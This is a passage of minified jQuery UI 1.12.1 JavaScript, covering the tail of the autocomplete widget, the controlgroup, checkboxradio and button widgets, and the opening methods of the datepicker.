      return this.menu.element.is(":visible") ? this.menu.isFirstItem() && /^previous/.test(t) || this.menu.isLastItem() && /^next/.test(t) ? (this.isMultiLine || this._value(this.term), this.menu.blur(), void 0) : (this.menu[t](e), void 0) : (this.search(null, e), void 0)
    },
    widget: function () {
      return this.menu.element
    },
    _value: function () {
      return this.valueMethod.apply(this.element, arguments)
    },
    _keyEvent: function (t, e) {
      (!this.isMultiLine || this.menu.element.is(":visible")) && (this._move(t, e), e.preventDefault())
    },
    _isContentEditable: function (t) {
      if (!t.length) return !1;
      var e = t.prop("contentEditable");
      return "inherit" === e ? this._isContentEditable(t.parent()) : "true" === e
    }
  }), t.extend(t.ui.autocomplete, {
    escapeRegex: function (t) {
      return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&")
    },
    filter: function (e, i) {
      var s = RegExp(t.ui.autocomplete.escapeRegex(i), "i");
      return t.grep(e, function (t) {
        return s.test(t.label || t.value || t)
      })
    }
  }), t.widget("ui.autocomplete", t.ui.autocomplete, {
    options: {
      messages: {
        noResults: "No search results.",
        results: function (t) {
          return t + (t > 1 ? " results are" : " result is") + " available, use up and down arrow keys to navigate."
        }
      }
    },
    __response: function (e) {
      var i;
      this._superApply(arguments), this.options.disabled || this.cancelSearch || (i = e && e.length ? this.options.messages.results(e.length) : this.options.messages.noResults, this.liveRegion.children().hide(), t("<div>").text(i).appendTo(this.liveRegion))
    }
  }), t.ui.autocomplete;
  var g = /ui-corner-([a-z]){2,6}/g;
  t.widget("ui.controlgroup", {
    version: "1.12.1",
    defaultElement: "<div>",
    options: {
      direction: "horizontal",
      disabled: null,
      onlyVisible: !0,
      items: {
        button: "input[type=button], input[type=submit], input[type=reset], button, a",
        controlgroupLabel: ".ui-controlgroup-label",
        checkboxradio: "input[type='checkbox'], input[type='radio']",
        selectmenu: "select",
        spinner: ".ui-spinner-input"
      }
    },
    _create: function () {
      this._enhance()
    },
    _enhance: function () {
      this.element.attr("role", "toolbar"), this.refresh()
    },
    _destroy: function () {
      this._callChildMethod("destroy"), this.childWidgets.removeData("ui-controlgroup-data"), this.element.removeAttr("role"), this.options.items.controlgroupLabel && this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()
    },
    _initWidgets: function () {
      var e = this,
        i = [];
      t.each(this.options.items, function (s, n) {
        var o, a = {};
        return n ? "controlgroupLabel" === s ? (o = e.element.find(n), o.each(function () {
          var e = t(this);
          e.children(".ui-controlgroup-label-contents").length || e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")
        }), e._addClass(o, null, "ui-widget ui-widget-content ui-state-default"), i = i.concat(o.get()), void 0) : (t.fn[s] && (a = e["_" + s + "Options"] ? e["_" + s + "Options"]("middle") : {
          classes: {}
        }, e.element.find(n).each(function () {
          var n = t(this),
            o = n[s]("instance"),
            r = t.widget.extend({}, a);
          if ("button" !== s || !n.parent(".ui-spinner").length) {
            o || (o = n[s]()[s]("instance")), o && (r.classes = e._resolveClassesValues(r.classes, o)), n[s](r);
            var h = n[s]("widget");
            t.data(h[0], "ui-controlgroup-data", o ? o : n[s]("instance")), i.push(h[0])
          }
        })), void 0) : void 0
      }), this.childWidgets = t(t.unique(i)), this._addClass(this.childWidgets, "ui-controlgroup-item")
    },
    _callChildMethod: function (e) {
      this.childWidgets.each(function () {
        var i = t(this),
          s = i.data("ui-controlgroup-data");
        s && s[e] && s[e]()
      })
    },
    _updateCornerClass: function (t, e) {
      var i = "ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",
        s = this._buildSimpleOptions(e, "label").classes.label;
      this._removeClass(t, null, i), this._addClass(t, null, s)
    },
    _buildSimpleOptions: function (t, e) {
      var i = "vertical" === this.options.direction,
        s = {
          classes: {}
        };
      return s.classes[e] = {
        middle: "",
        first: "ui-corner-" + (i ? "top" : "left"),
        last: "ui-corner-" + (i ? "bottom" : "right"),
        only: "ui-corner-all"
      }[t], s
    },
    _spinnerOptions: function (t) {
      var e = this._buildSimpleOptions(t, "ui-spinner");
      return e.classes["ui-spinner-up"] = "", e.classes["ui-spinner-down"] = "", e
    },
    _buttonOptions: function (t) {
      return this._buildSimpleOptions(t, "ui-button")
    },
    _checkboxradioOptions: function (t) {
      return this._buildSimpleOptions(t, "ui-checkboxradio-label")
    },
    _selectmenuOptions: function (t) {
      var e = "vertical" === this.options.direction;
      return {
        width: e ? "auto" : !1,
        classes: {
          middle: {
            "ui-selectmenu-button-open": "",
            "ui-selectmenu-button-closed": ""
          },
          first: {
            "ui-selectmenu-button-open": "ui-corner-" + (e ? "top" : "tl"),
            "ui-selectmenu-button-closed": "ui-corner-" + (e ? "top" : "left")
          },
          last: {
            "ui-selectmenu-button-open": e ? "" : "ui-corner-tr",
            "ui-selectmenu-button-closed": "ui-corner-" + (e ? "bottom" : "right")
          },
          only: {
            "ui-selectmenu-button-open": "ui-corner-top",
            "ui-selectmenu-button-closed": "ui-corner-all"
          }
        }[t]
      }
    },
    _resolveClassesValues: function (e, i) {
      var s = {};
      return t.each(e, function (n) {
        var o = i.options.classes[n] || "";
        o = t.trim(o.replace(g, "")), s[n] = (o + " " + e[n]).replace(/\s+/g, " ")
      }), s
    },
    _setOption: function (t, e) {
      return "direction" === t && this._removeClass("ui-controlgroup-" + this.options.direction), this._super(t, e), "disabled" === t ? (this._callChildMethod(e ? "disable" : "enable"), void 0) : (this.refresh(), void 0)
    },
    refresh: function () {
      var e, i = this;
      this._addClass("ui-controlgroup ui-controlgroup-" + this.options.direction), "horizontal" === this.options.direction && this._addClass(null, "ui-helper-clearfix"), this._initWidgets(), e = this.childWidgets, this.options.onlyVisible && (e = e.filter(":visible")), e.length && (t.each(["first", "last"], function (t, s) {
        var n = e[s]().data("ui-controlgroup-data");
        if (n && i["_" + n.widgetName + "Options"]) {
          var o = i["_" + n.widgetName + "Options"](1 === e.length ? "only" : s);
          o.classes = i._resolveClassesValues(o.classes, n), n.element[n.widgetName](o)
        } else i._updateCornerClass(e[s](), s)
      }), this._callChildMethod("refresh"))
    }
  }), t.widget("ui.checkboxradio", [t.ui.formResetMixin, {
    version: "1.12.1",
    options: {
      disabled: null,
      label: null,
      icon: !0,
      classes: {
        "ui-checkboxradio-label": "ui-corner-all",
        "ui-checkboxradio-icon": "ui-corner-all"
      }
    },
    _getCreateOptions: function () {
      var e, i, s = this,
        n = this._super() || {};
      return this._readType(), i = this.element.labels(), this.label = t(i[i.length - 1]), this.label.length || t.error("No label found for checkboxradio widget"), this.originalLabel = "", this.label.contents().not(this.element[0]).each(function () {
        s.originalLabel += 3 === this.nodeType ? t(this).text() : this.outerHTML
      }), this.originalLabel && (n.label = this.originalLabel), e = this.element[0].disabled, null != e && (n.disabled = e), n
    },
    _create: function () {
      var t = this.element[0].checked;
      this._bindFormResetHandler(), null == this.options.disabled && (this.options.disabled = this.element[0].disabled), this._setOption("disabled", this.options.disabled), this._addClass("ui-checkboxradio", "ui-helper-hidden-accessible"), this._addClass(this.label, "ui-checkboxradio-label", "ui-button ui-widget"), "radio" === this.type && this._addClass(this.label, "ui-checkboxradio-radio-label"), this.options.label && this.options.label !== this.originalLabel ? this._updateLabel() : this.originalLabel && (this.options.label = this.originalLabel), this._enhance(), t && (this._addClass(this.label, "ui-checkboxradio-checked", "ui-state-active"), this.icon && this._addClass(this.icon, null, "ui-state-hover")), this._on({
        change: "_toggleClasses",
        focus: function () {
          this._addClass(this.label, null, "ui-state-focus ui-visual-focus")
        },
        blur: function () {
          this._removeClass(this.label, null, "ui-state-focus ui-visual-focus")
        }
      })
    },
    _readType: function () {
      var e = this.element[0].nodeName.toLowerCase();
      this.type = this.element[0].type, "input" === e && /radio|checkbox/.test(this.type) || t.error("Can't create checkboxradio on element.nodeName=" + e + " and element.type=" + this.type)
    },
    _enhance: function () {
      this._updateIcon(this.element[0].checked)
    },
    widget: function () {
      return this.label
    },
    _getRadioGroup: function () {
      var e, i = this.element[0].name,
        s = "input[name='" + t.ui.escapeSelector(i) + "']";
      return i ? (e = this.form.length ? t(this.form[0].elements).filter(s) : t(s).filter(function () {
        return 0 === t(this).form().length
      }), e.not(this.element)) : t([])
    },
    _toggleClasses: function () {
      var e = this.element[0].checked;
      this._toggleClass(this.label, "ui-checkboxradio-checked", "ui-state-active", e), this.options.icon && "checkbox" === this.type && this._toggleClass(this.icon, null, "ui-icon-check ui-state-checked", e)._toggleClass(this.icon, null, "ui-icon-blank", !e), "radio" === this.type && this._getRadioGroup().each(function () {
        var e = t(this).checkboxradio("instance");
        e && e._removeClass(e.label, "ui-checkboxradio-checked", "ui-state-active")
      })
    },
    _destroy: function () {
      this._unbindFormResetHandler(), this.icon && (this.icon.remove(), this.iconSpace.remove())
    },
    _setOption: function (t, e) {
      return "label" !== t || e ? (this._super(t, e), "disabled" === t ? (this._toggleClass(this.label, null, "ui-state-disabled", e), this.element[0].disabled = e, void 0) : (this.refresh(), void 0)) : void 0
    },
    _updateIcon: function (e) {
      var i = "ui-icon ui-icon-background ";
      this.options.icon ? (this.icon || (this.icon = t("<span>"), this.iconSpace = t("<span> </span>"), this._addClass(this.iconSpace, "ui-checkboxradio-icon-space")), "checkbox" === this.type ? (i += e ? "ui-icon-check ui-state-checked" : "ui-icon-blank", this._removeClass(this.icon, null, e ? "ui-icon-blank" : "ui-icon-check")) : i += "ui-icon-blank", this._addClass(this.icon, "ui-checkboxradio-icon", i), e || this._removeClass(this.icon, null, "ui-icon-check ui-state-checked"), this.icon.prependTo(this.label).after(this.iconSpace)) : void 0 !== this.icon && (this.icon.remove(), this.iconSpace.remove(), delete this.icon)
    },
    _updateLabel: function () {
      var t = this.label.contents().not(this.element[0]);
      this.icon && (t = t.not(this.icon[0])), this.iconSpace && (t = t.not(this.iconSpace[0])), t.remove(), this.label.append(this.options.label)
    },
    refresh: function () {
      var t = this.element[0].checked,
        e = this.element[0].disabled;
      this._updateIcon(t), this._toggleClass(this.label, "ui-checkboxradio-checked", "ui-state-active", t), null !== this.options.label && this._updateLabel(), e !== this.options.disabled && this._setOptions({
        disabled: e
      })
    }
  }]), t.ui.checkboxradio, t.widget("ui.button", {
    version: "1.12.1",
    defaultElement: "<button>",
    options: {
      classes: {
        "ui-button": "ui-corner-all"
      },
      disabled: null,
      icon: null,
      iconPosition: "beginning",
      label: null,
      showLabel: !0
    },
    _getCreateOptions: function () {
      var t, e = this._super() || {};
      return this.isInput = this.element.is("input"), t = this.element[0].disabled, null != t && (e.disabled = t), this.originalLabel = this.isInput ? this.element.val() : this.element.html(), this.originalLabel && (e.label = this.originalLabel), e
    },
    _create: function () {
      !this.option.showLabel & !this.options.icon && (this.options.showLabel = !0), null == this.options.disabled && (this.options.disabled = this.element[0].disabled || !1), this.hasTitle = !!this.element.attr("title"), this.options.label && this.options.label !== this.originalLabel && (this.isInput ? this.element.val(this.options.label) : this.element.html(this.options.label)), this._addClass("ui-button", "ui-widget"), this._setOption("disabled", this.options.disabled), this._enhance(), this.element.is("a") && this._on({
        keyup: function (e) {
          e.keyCode === t.ui.keyCode.SPACE && (e.preventDefault(), this.element[0].click ? this.element[0].click() : this.element.trigger("click"))
        }
      })
    },
    _enhance: function () {
      this.element.is("button") || this.element.attr("role", "button"), this.options.icon && (this._updateIcon("icon", this.options.icon), this._updateTooltip())
    },
    _updateTooltip: function () {
      this.title = this.element.attr("title"), this.options.showLabel || this.title || this.element.attr("title", this.options.label)
    },
    _updateIcon: function (e, i) {
      var s = "iconPosition" !== e,
        n = s ? this.options.iconPosition : i,
        o = "top" === n || "bottom" === n;
      this.icon ? s && this._removeClass(this.icon, null, this.options.icon) : (this.icon = t("<span>"), this._addClass(this.icon, "ui-button-icon", "ui-icon"), this.options.showLabel || this._addClass("ui-button-icon-only")), s && this._addClass(this.icon, null, i), this._attachIcon(n), o ? (this._addClass(this.icon, null, "ui-widget-icon-block"), this.iconSpace && this.iconSpace.remove()) : (this.iconSpace || (this.iconSpace = t("<span> </span>"), this._addClass(this.iconSpace, "ui-button-icon-space")), this._removeClass(this.icon, null, "ui-wiget-icon-block"), this._attachIconSpace(n))
    },
    _destroy: function () {
      this.element.removeAttr("role"), this.icon && this.icon.remove(), this.iconSpace && this.iconSpace.remove(), this.hasTitle || this.element.removeAttr("title")
    },
    _attachIconSpace: function (t) {
      this.icon[/^(?:end|bottom)/.test(t) ? "before" : "after"](this.iconSpace)
    },
    _attachIcon: function (t) {
      this.element[/^(?:end|bottom)/.test(t) ? "append" : "prepend"](this.icon)
    },
    _setOptions: function (t) {
      var e = void 0 === t.showLabel ? this.options.showLabel : t.showLabel,
        i = void 0 === t.icon ? this.options.icon : t.icon;
      e || i || (t.showLabel = !0), this._super(t)
    },
    _setOption: function (t, e) {
      "icon" === t && (e ? this._updateIcon(t, e) : this.icon && (this.icon.remove(), this.iconSpace && this.iconSpace.remove())), "iconPosition" === t && this._updateIcon(t, e), "showLabel" === t && (this._toggleClass("ui-button-icon-only", null, !e), this._updateTooltip()), "label" === t && (this.isInput ? this.element.val(e) : (this.element.html(e), this.icon && (this._attachIcon(this.options.iconPosition), this._attachIconSpace(this.options.iconPosition)))), this._super(t, e), "disabled" === t && (this._toggleClass(null, "ui-state-disabled", e), this.element[0].disabled = e, e && this.element.blur())
    },
    refresh: function () {
      var t = this.element.is("input, button") ? this.element[0].disabled : this.element.hasClass("ui-button-disabled");
      t !== this.options.disabled && this._setOptions({
        disabled: t
      }), this._updateTooltip()
    }
  }), t.uiBackCompat !== !1 && (t.widget("ui.button", t.ui.button, {
    options: {
      text: !0,
      icons: {
        primary: null,
        secondary: null
      }
    },
    _create: function () {
      this.options.showLabel && !this.options.text && (this.options.showLabel = this.options.text), !this.options.showLabel && this.options.text && (this.options.text = this.options.showLabel), this.options.icon || !this.options.icons.primary && !this.options.icons.secondary ? this.options.icon && (this.options.icons.primary = this.options.icon) : this.options.icons.primary ? this.options.icon = this.options.icons.primary : (this.options.icon = this.options.icons.secondary, this.options.iconPosition = "end"), this._super()
    },
    _setOption: function (t, e) {
      return "text" === t ? (this._super("showLabel", e), void 0) : ("showLabel" === t && (this.options.text = e), "icon" === t && (this.options.icons.primary = e), "icons" === t && (e.primary ? (this._super("icon", e.primary), this._super("iconPosition", "beginning")) : e.secondary && (this._super("icon", e.secondary), this._super("iconPosition", "end"))), this._superApply(arguments), void 0)
    }
  }), t.fn.button = function (e) {
    return function () {
      return !this.length || this.length && "INPUT" !== this[0].tagName || this.length && "INPUT" === this[0].tagName && "checkbox" !== this.attr("type") && "radio" !== this.attr("type") ? e.apply(this, arguments) : (t.ui.checkboxradio || t.error("Checkboxradio widget missing"), 0 === arguments.length ? this.checkboxradio({
        icon: !1
      }) : this.checkboxradio.apply(this, arguments))
    }
  }(t.fn.button), t.fn.buttonset = function () {
    return t.ui.controlgroup || t.error("Controlgroup widget missing"), "option" === arguments[0] && "items" === arguments[1] && arguments[2] ? this.controlgroup.apply(this, [arguments[0], "items.button", arguments[2]]) : "option" === arguments[0] && "items" === arguments[1] ? this.controlgroup.apply(this, [arguments[0], "items.button"]) : ("object" == typeof arguments[0] && arguments[0].items && (arguments[0].items = {
      button: arguments[0].items
    }), this.controlgroup.apply(this, arguments))
  }), t.ui.button, t.extend(t.ui, {
    datepicker: {
      version: "1.12.1"
    }
  });
  var m;
  t.extend(s.prototype, {
    markerClassName: "hasDatepicker",
    maxRows: 4,
    _widgetDatepicker: function () {
      return this.dpDiv
    },
    setDefaults: function (t) {
      return a(this._defaults, t || {}), this
    },
    _attachDatepicker: function (e, i) {
      var s, n, o;
      s = e.nodeName.toLowerCase(), n = "div" === s || "span" === s, e.id || (this.uuid += 1, e.id = "dp" + this.uuid), o = this._newInst(t(e), n), o.settings = t.extend({}, i || {}), "input" === s ? this._connectDatepicker(e, o) : n && this._inlineDatepicker(e, o)
    },
    _newInst: function (e, i) {
      var s = e[0].id.replace(/([^A-Za-z0-9_\-])/g, "\\\\$1");
      return {
        id: s,
        input: e,
        selectedDay: 0,
        selectedMonth: 0,
        selectedYear: 0,
        drawMonth: 0,
        drawYear: 0,
        inline: i,
        dpDiv: i ? n(t("<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")) : this.dpDiv
      }
    },
    _connectDatepicker: function (e, i) {
      var s = t(e);
      i.append = t([]), i.trigger = t([]), s.hasClass(this.markerClassName) || (this._attachments(s, i), s.addClass(this.markerClassName).on("keydown", this._doKeyDown).on("keypress", this._doKeyPress).on("keyup", this._doKeyUp), this._autoSize(i), t.data(e, "datepicker", i), i.settings.disabled && this._disableDatepicker(e))
    },
    _attachments: function (e, i) {
      var s, n, o, a = this._get(i, "appendText"),
        r = this._get(i, "isRTL");
      i.append && i.append.remove(), a && (i.append = t("<span class='" + this._appendClass + "'>" + a + "</span>"), e[r ? "before" : "after"](i.append)), e.off("focus", this._showDatepicker), i.trigger && i.trigger.remove(), s = this._get(i, "showOn"), ("focus" === s || "both" === s) && e.on("focus", this._showDatepicker), ("button" === s || "both" === s) && (n = this._get(i, "buttonText"), o = this._get(i, "buttonImage"), i.trigger = t(this._get(i, "buttonImageOnly") ? t("<img/>").addClass(this._triggerClass).attr({
        src: o,
        alt: n,
        title: n
      }) : t("<button type='button'></button>").addClass(this._triggerClass).html(o ? t("<img/>").attr({
        src: o,
        alt: n,
        title: n
      }) : n)), e[r ? "before" : "after"](i.trigger), i.trigger.on("click", function () {
        return t.datepicker._datepickerShowing && t.datepicker._lastInput === e[0] ? t.datepicker._hideDatepicker() : t.datepicker._datepickerShowing && t.datepicker._lastInput !== e[0] ? (t.datepicker._hideDatepicker(), t.datepicker._showDatepicker(e[0])) : t.datepicker._showDatepicker(e[0]), !1
      }))
    },
    _autoSize: function (t) {
      if (this._get(t, "autoSize") && !t.inline) {
        var e, i, s, n, o = new Date(2009, 11, 20),
          a = this._get(t, "dateFormat");
        a.match(/[DM]/) && (e = function (t) {
          for (i = 0, s = 0, n = 0; t.length > n; n++) t[n].length > i && (i = t[n].length, s = n);
          return s
        }, o.setMonth(e(this._get(t, a.match(/MM/) ? "monthNames" : "monthNamesShort"))), o.setDate(e(this._get(t, a.match(/DD/) ? "dayNames" : "dayNamesShort")) + 20 - o.getDay())), t.input.attr("size", this._formatDate(t, o).length)
      }
    },
    _inlineDatepicker: function (e, i) {
      var s = t(e);
      s.hasClass(this.markerClassName) || (s.addClass(this.markerClassName).append(i.dpDiv), t.data(e, "datepicker", i), this._setDate(i, this._getDefaultDate(i), !0), this._updateDatepicker(i), this._updateAlternate(i), i.settings.disabled && this._disableDatepicker(e), i.dpDiv.css("display", "block"))
    },
    _dialogDatepicker: function (e, i, s, n, o) {
      var r, h, l, c, u, d = this._dialogInst;
      return d || (this.uuid += 1, r = "dp" + this.uuid, this._dialogInput = t("<input type='text' id='" + r + "' style='position: absolute; top: -100px; width: 0px;'/>"), this._dialogInput.on("keydown", this._doKeyDown), t("body").append(this._dialogInput), d = this._dialogInst = this._newInst(this._dialogInput, !1), d.settings = {}, t.data(this._dialogInput[0], "datepicker", d)), a(d.settings, n || {}), i = i && i.constructor === Date ? this._formatDate(d, i) : i, this._dialogInput.val(i), this._pos = o ? o.length ? o : [o.pageX, o.pageY] : null, this._pos || (h = document.documentElement.clientWidth, l = document.documentElement.clientHeight, c = document.documentElement.scrollLeft || document.body.scrollLeft, u = document.documentElement.scrollTop || document.body.scrollTop, this._pos = [h / 2 - 100 + c, l / 2 - 150 + u]), this._dialogInput.css("left", this._pos[0] + 20 + "px").css("top", this._pos[1] + "px"), d.settings.onSelect = s, this._inDialog = !0, this.dpDiv.addClass(this._dialogClass), this._showDatepicker(this._dialogInput[0]), t.blockUI && t.blockUI(this.dpDiv), t.data(this._dialogInput[0], "datepicker", d), this
    },
    _destroyDatepicker: function (e) {
      var i, s = t(e),
        n = t.data(e, "datepicker");
      s.hasClass(this.markerClassName) && (i = e.nodeName.toLowerCase(), t.removeData(e, "datepicker"), "input" === i ? (n.append.remove(), n.trigger.remove(), s.removeClass(this.markerClassName).off("focus", this._showDatepicker).off("keydown", this._doKeyDown).off("keypress", this._doKeyPress).off("keyup", this._doKeyUp)) : ("div" === i || "span" === i) && s.removeClass(this.markerClassName).empty(), m === n && (m = null))
    },
    _enableDatepicker: function (e) {
      var i, s, n = t(e),
        o = t.data(e, "datepicker");
      n.hasClass(this.markerClassName) && (i = e.nodeName.toLowerCase(), "input" === i ? (e.disabled = !1, o.trigger.filter("button").each(function () {
        this.disabled = !1
      }).end().filter("img").css({
        opacity: "1.0",
        cursor: ""
      })) : ("div" === i || "span" === i) && (s = n.children("." + this._inlineClass), s.children().removeClass("ui-state-disabled"), s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !1)), this._disabledInputs = t.map(this._disabledInputs, function (t) {
        return t === e ? null : t
      }))
    },
    _disableDatepicker: function (e) {
      var i, s, n = t(e),
        o = t.data(e, "datepicker");
      n.hasClass(this.markerClassName) && (i = e.nodeName.toLowerCase(), "input" === i ? (e.disabled = !0, o.trigger.filter("button").each(function () {
        this.disabled = !0
      }).end().filter("img").css({
        opacity: "0.5",
        cursor: "default"
      })) : ("div" === i || "span" === i) && (s = n.children("." + this._inlineClass), s.children().addClass("ui-state-disabled"), s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !0)), this._disabledInputs = t.map(this._disabledInputs, function (t) {
        return t === e ? null : t
      }), this._disabledInputs[this._disabledInputs.length] = e)
    },
    _isDisabledDatepicker: function (t) {
      if (!t) return !1;
      for (var e = 0; this._disabledInputs.length > e; e++)
        if (this._disabledInputs[e] === t) return !0;
      return !1
    },
    _getInst: function (e) {
      try {
        return t.data(e, "datepicker")
      } catch (i) {
        throw "Missing instance data for this datepicker"
      }
    },
    _optionDatepicker: function (e, i, s) {
      var n, o, r, h, l = this._getInst(e);
      return 2 === arguments.length && "string" == typeof i ? "defaults" === i ? t.extend({}, t.datepicker._defaults) : l ? "all" === i ? t.extend({}, l.settings) : this._get(l, i) : null : (n = i || {}, "string" == typeof i && (n = {}, n[i] = s), l && (this._curInst === l && this._hideDatepicker(), o = this._getDateDatepicker(e, !0), r = this._getMinMaxDate(l, "min"), h = this._getMinMaxDate(l, "max"), a(l.settings, n), null !== r && void 0 !== n.dateFormat && void 0 === n.minDate && (l.settings.minDate = this._formatDate(l, r)), null !== h && void 0 !== n.dateFormat && void 0 === n.maxDate && (l.settings.maxDate = this._formatDate(l, h)), "disabled" in n && (n.disabled ? this._disableDatepicker(e) : this._enableDatepicker(e)), this._attachments(t(e), l), this._autoSize(l), this._setDate(l, o), this._updateAlternate(l), this._updateDatepicker(l)), void 0)
    },
    _changeDatepicker: function (t, e, i) {
      this._optionDatepicker(t, e, i)
    },
    _refreshDatepicker: function (t) {
      var e = this._getInst(t);
      e && this._updateDatepicker(e)
    },
    _setDateDatepicker: function (t, e) {
      var i = this._getInst(t);
      i && (this._setDate(i, e), this._updateDatepicker(i), this._updateAlternate(i))
    },
    _getDateDatepicker: function (t, e) {
      var i = this._getInst(t);
      return i && !i.inline && this._setDateFromField(i, e), i ? this._getDate(i) : null
    },
    _doKeyDown: function (e) {
      var i, s, n, o = t.datepicker._getInst(e.target),
        a = !0,
        r = o.dpDiv.is(".ui-datepicker-rtl");
      if (o._keyEvent = !0, t.datepicker._datepickerShowing) switch (e.keyCode) {
      case 9:
        t.datepicker._hideDatepicker(), a = !1;
        break;
      case 13:
        return n = t("td." + t.datepicker._dayOverClass + ":not(." + t.datepicker._currentClass + ")", o.dpDiv), n[0] && t.datepicker._selectDay(e.target, o.selectedMonth, o.selectedYear, n[0]), i = t.datepicker._get(o, "onSelect"), i ? (s = t.datepicker._formatDate(o), i.apply(o.input ? o.input[0] : null, [s, o])) : t.datepicker._hideDatepicker(), !1;
      case 27:
        t.datepicker._hideDatepicker();
        break;
      case 33:
        t.datepicker._adjustDate(e.target, e.ctrlKey ? -t.datepicker._get(o, "stepBigMonths") : -t.datepicker._get(o, "stepMonths"), "M");
        break;
      case 34:
        t.datepicker._adjustDate(e.target, e.ctrlKey ? +t.datepicker._get(o, "stepBigMonths") : +t.datepicker._get(o, "stepMonths"), "M");
        break;
      case 35:
        (e.ctrlKey || e.metaKey) && t.datepicker._clearDate(e.target), a = e.ctrlKey || e.metaKey;
        break;
      case 36:
        (e.ctrlKey || e.metaKey) && t.datepicker._gotoToday(e.target), a = e.ctrlKey || e.metaKey;
        break;
      case 37:
        (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, r ? 1 : -1, "D"), a = e.ctrlKey || e.metaKey, e.originalEvent.altKey && t.datepicker._adjustDate(e.target, e.ctrlKey ? -t.datepicker._get(o, "stepBigMonths") : -t.datepicker._get(o, "stepMonths"), "M");
        break;
      case 38:
        (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, -7, "D"), a = e.ctrlKey || e.metaKey;
        break;
      case 39:
        (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, r ? -1 : 1, "D"), a = e.ctrlKey || e.metaKey, e.originalEvent.altKey && t.datepicker._adjustDate(e.target, e.ctrlKey ? +t.datepicker._get(o, "stepBigMonths") : +t.datepicker._get(o, "stepMonths"), "M");
        break;
      case 40:
        (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, 7, "D"), a = e.ctrlKey || e.metaKey;
        break;
      default:
        a = !1
      } else 36 === e.keyCode && e.ctrlKey ? t.datepicker._showDatepicker(this) : a = !1;
      a && (e.preventDefault(), e.stopPropagation())
    },
    _doKeyPress: function (e) {
      var i, s, n = t.datepicker._getInst(e.target);
      return t.datepicker._get(n, "constrainInput") ? (i = t.datepicker._possibleChars(t.datepicker._get(n, "dateFormat")), s = String.fromCharCode(null == e.charCode ? e.keyCode : e.charCode), e.ctrlKey || e.metaKey || " " > s || !i || i.indexOf(s) > -1) : void 0
    },
    _doKeyUp: function (e) {
      var i, s = t.datepicker._getInst(e.target);
      if (s.input.val() !== s.lastVal) try {
        i = t.datepicker.parseDate(t.datepicker._get(s, "dateFormat"), s.input ? s.input.val() : null, t.datepicker._getFormatConfig(s)), i && (t.datepicker._setDateFromField(s), t.datepicker._updateAlternate(s), t.datepicker._updateDatepicker(s))
      } catch (n) {}
      return !0
    },
    _showDatepicker: function (e) {
      if (e = e.target || e, "input" !== e.nodeName.toLowerCase() && (e = t("input", e.parentNode)[0]), !t.datepicker._isDisabledDatepicker(e) && t.datepicker._lastInput !== e) {
        var s, n, o, r, h, l, c;
        s = t.datepicker._getInst(e), t.datepicker._curInst && t.datepicker._curInst !== s && (t.datepicker._curInst.dpDiv.stop(!0, !0), s && t.datepicker._datepickerShowing && t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])), n = t.datepicker._get(s, "beforeShow"), o = n ? n.apply(e, [e, s]) : {}, o !== !1 && (a(s.settings, o), s.lastVal = null, t.datepicker._lastInput = e, t.datepicker._setDateFromField(s), t.datepicker._inDialog && (e.value = ""), t.datepicker._pos || (t.datepicker._pos = t.datepicker._findPos(e), t.datepicker._pos[1] += e.offsetHeight), r = !1, t(e).parents().each(function () {
          return r |= "fixed" === t(this).css("position"), !r
        }), h = {
          left: t.datepicker._pos[0],
          top: t.datepicker._pos[1]
        }, t.datepicker._pos = null, s.dpDiv.empty(), s.dpDiv.css({
          position: "absolute",
          display: "block",
          top: "-1000px"
        }), t.datepicker._updateDatepicker(s), h = t.datepicker._checkOffset(s, h, r), s.dpDiv.css({
          position: t.datepicker._inDialog && t.blockUI ? "static" : r ? "fixed" : "absolute",
          display: "none",
          left: h.left + "px",
          top: h.top + "px"
        }), s.inline || (l = t.datepicker._get(s, "showAnim"), c = t.datepicker._get(s, "duration"), s.dpDiv.css("z-index", i(t(e)) + 1), t.datepicker._datepickerShowing = !0, t.effects && t.effects.effect[l] ? s.dpDiv.show(l, t.datepicker._get(s, "showOptions"), c) : s.dpDiv[l || "show"](l ? c : null), t.datepicker._shouldFocusInput(s) && s.input.trigger("focus"), t.datepicker._curInst = s))
      }
    },
    _updateDatepicker: function (e) {
      this.maxRows = 4, m = e, e.dpDiv.empty().append(this._generateHTML(e)), this._attachHandlers(e);
      var i, s = this._getNumberOfMonths(e),
        n = s[1],
        a = 17,
        r = e.dpDiv.find("." + this._dayOverClass + " a");
      r.length > 0 && o.apply(r.get(0)), e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""), n > 1 && e.dpDiv.addClass("ui-datepicker-multi-" + n).css("width", a * n + "em"), e.dpDiv[(1 !== s[0] || 1 !== s[1] ? "add" : "remove") + "Class"]("ui-datepicker-multi"), e.dpDiv[(this._get(e, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl"), e === t.datepicker._curInst && t.datepicker._datepickerShowing && t.datepicker._shouldFocusInput(e) && e.input.trigger("focus"), e.yearshtml && (i = e.yearshtml, setTimeout(function () {
        i === e.yearshtml && e.yearshtml && e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml), i = e.yearshtml = null
      }, 0))
    },
    _shouldFocusInput: function (t) {
      return t.input && t.input.is(":visible") && !t.input.is(":disabled") && !t.input.is(":focus")
    },
    _checkOffset: function (e, i, s) {
      var n = e.dpDiv.outerWidth(),
        o = e.dpDiv.outerHeight(),
        a = e.input ? e.input.outerWidth() : 0,
        r = e.input ? e.input.outerHeight() : 0,
        h = document.documentElement.clientWidth + (s ? 0 : t(document).scrollLeft()),
        l = document.documentElement.clientHeight + (s ? 0 : t(document).scrollTop());
